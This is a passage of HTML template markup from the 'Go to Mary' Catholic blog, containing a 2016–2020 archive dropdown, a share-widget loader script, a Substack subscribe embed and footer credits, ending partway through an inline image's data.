<option value='https://www.gotomary.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.gotomary.com/2020/04/'>April 2020 (15)</option>
<option value='https://www.gotomary.com/2020/03/'>March 2020 (35)</option>
<option value='https://www.gotomary.com/2020/02/'>February 2020 (32)</option>
<option value='https://www.gotomary.com/2020/01/'>January 2020 (36)</option>
<option value='https://www.gotomary.com/2019/11/'>November 2019 (1)</option>
<option value='https://www.gotomary.com/2019/03/'>March 2019 (34)</option>
<option value='https://www.gotomary.com/2019/02/'>February 2019 (32)</option>
<option value='https://www.gotomary.com/2019/01/'>January 2019 (42)</option>
<option value='https://www.gotomary.com/2018/12/'>December 2018 (35)</option>
<option value='https://www.gotomary.com/2018/11/'>November 2018 (34)</option>
<option value='https://www.gotomary.com/2018/10/'>October 2018 (33)</option>
<option value='https://www.gotomary.com/2018/09/'>September 2018 (40)</option>
<option value='https://www.gotomary.com/2018/08/'>August 2018 (40)</option>
<option value='https://www.gotomary.com/2018/07/'>July 2018 (36)</option>
<option value='https://www.gotomary.com/2018/06/'>June 2018 (33)</option>
<option value='https://www.gotomary.com/2018/05/'>May 2018 (36)</option>
<option value='https://www.gotomary.com/2018/04/'>April 2018 (33)</option>
<option value='https://www.gotomary.com/2018/03/'>March 2018 (37)</option>
<option value='https://www.gotomary.com/2018/02/'>February 2018 (31)</option>
<option value='https://www.gotomary.com/2018/01/'>January 2018 (36)</option>
<option value='https://www.gotomary.com/2017/12/'>December 2017 (34)</option>
<option value='https://www.gotomary.com/2017/11/'>November 2017 (36)</option>
<option value='https://www.gotomary.com/2017/10/'>October 2017 (19)</option>
<option value='https://www.gotomary.com/2017/09/'>September 2017 (32)</option>
<option value='https://www.gotomary.com/2017/08/'>August 2017 (36)</option>
<option value='https://www.gotomary.com/2017/07/'>July 2017 (37)</option>
<option value='https://www.gotomary.com/2017/06/'>June 2017 (25)</option>
<option value='https://www.gotomary.com/2017/05/'>May 2017 (29)</option>
<option value='https://www.gotomary.com/2017/04/'>April 2017 (40)</option>
<option value='https://www.gotomary.com/2017/03/'>March 2017 (85)</option>
<option value='https://www.gotomary.com/2017/02/'>February 2017 (29)</option>
<option value='https://www.gotomary.com/2017/01/'>January 2017 (34)</option>
<option value='https://www.gotomary.com/2016/12/'>December 2016 (39)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">
  //              DO NOT IMPLEMENT                //
  //       this code through the following        //
  //                                              //
  //   Floodlight Pixel Manager                   //
  //   DCM Pixel Manager                          //
  //   Any system that places code in an iframe   //
    (function () {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = ('https:' == document.location.protocol ? 'https://s' : 'http://i')
          + '.po.st/static/v4/post-widget.js#publisherKey=9ggoudfl5aerutmc9tvc';
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
     })();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Subscribe</h2>
<div class='widget-content'>
<iframe src="https://gotomary.substack.com/embed" width="100%" height="150" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>WebApp</h2>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://app.gotomary.com/" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX0LRgMgbgf21wEVM0wxWNONoYwDR8qekQDFX_oO1EkqjiHQ5MqLE9DVI_DuLtKg6chJigKANnDt-EL2QTeHS7QE2LyW_-JQDwnUVeWIsUb2AXqqJmlT1QU7UztT5TwsK0MK0xe1wSCCyQk95lUhH1ceLc91WbW1jPyKzOiouBYUYd6O11lRTCX7DveME/s1600/GotoMary%20WebApp.png" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
<br/>This website is consecrated to the Holy Family &#169; Go to Mary<br/><br/>
<!-- gotomary app <a href='http://churchapp.mobi/gotomary3'> <svg enable-background='new 0 0 728 90' height='90px' id='Layer_1' version='1.1' viewBox='0 0 728 90' width='100%' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'> <image height='90' href='[data-uri] 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 